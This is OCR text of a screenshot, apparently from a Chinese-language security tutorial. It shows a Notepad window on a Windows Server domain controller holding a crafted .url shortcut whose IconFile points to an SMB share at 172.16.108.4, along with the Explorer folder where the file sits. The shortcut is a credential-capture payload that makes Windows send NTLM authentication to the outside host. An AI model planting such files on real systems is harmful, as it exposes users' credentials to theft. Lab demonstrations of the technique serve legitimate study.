 1 - 记事本
Windows Server 2012 R2 DC
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[InternetShortcut]
URL=whatever
WorkingDirectory=whatever
IconFile=\\172.16.108.4\1.icon
IconIndex=1
桌面
文件 主页 共享 查看
桌面
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
Administrator
这台电脑
库
网络
控制面板
回收站
tools
1
Internet 快捷方式
104 字节
补丁教程.docx
Microsoft Word 文档
11.6 KB
新建文本文档.txt
文本文档
0 字节
我的安全专家之路